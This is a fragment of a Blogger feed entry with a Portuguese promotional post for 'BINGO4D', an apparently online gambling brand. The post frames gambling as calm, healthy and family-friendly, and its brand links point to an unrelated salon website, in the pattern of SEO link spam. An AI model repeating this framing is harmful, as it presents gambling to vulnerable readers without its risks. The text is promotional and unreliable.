diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});